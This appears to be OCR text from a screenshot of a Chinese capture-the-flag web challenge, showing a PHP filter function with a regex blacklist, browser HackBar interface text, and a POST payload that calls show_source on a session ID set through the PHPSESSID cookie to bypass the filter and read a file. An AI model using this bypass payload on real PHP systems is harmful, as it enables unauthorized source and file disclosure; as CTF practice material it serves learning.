 you name： submit
your key： submit
你是谁啊哥们？把钥匙给我！！！！
你是hahaha大人????
<?php
function  waf($poc)
{
if(preg_match("/[0-9]|get_defined_vars|getallheaders|next|prev|end|array_reverse|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",  $poc)){
echo  "hacker!  you  die!<br/>";
return  "666";
}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL http://f2cef82d.clsadp.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name=hahaha&qaq=show_source(session_id(session_start())); C PHPSESSID=waf.php